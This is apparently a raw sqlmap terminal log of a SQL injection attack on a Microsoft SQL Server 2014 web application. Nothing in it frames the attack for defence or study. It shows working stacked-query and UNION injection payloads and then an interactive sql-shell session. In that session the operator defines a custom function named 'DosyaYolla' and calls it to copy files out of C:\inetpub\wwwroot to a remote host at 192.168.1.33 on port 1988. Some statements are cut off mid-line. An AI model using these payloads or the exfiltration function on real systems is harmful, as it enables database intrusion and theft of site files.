 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR(69)+CHAR(76)+CHAR(110)+CHA
0)+CHAR(113),NULL,NULL-- JgNO
---
[01:51:02] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[01:51:02] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_executesql N'CREATE FUNCTION dbo.DosyaYolla(@localfile nvarchar(4000),@remoteFile nvarchar(4000),@
EXEC sp_executesql N'CREATE FUNCTION dbo.DosyaYolla(@localfile nvarchar(4000),@remoteFile nvarchar(4000),@remoteip nv
sql-shell> select  dbo.DosyaYolla(Files,'c:\\dump\\','192.168.1.33','1988') from dbo.DosyalariListeleTable('C:\inetpu
[01:53:32] [INFO] fetching SQL SELECT statement query output: 'select  dbo.DosyaYolla(Files,'c:\\dump\\','192.168.1.3
[01:53:32] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
select  dbo.DosyaYolla(Files,'c:\\dump\\','192.168.1.33','1988') from dbo.DosyalariListeleTable('C:\inetpub\wwwroot')
[*] false
[*] true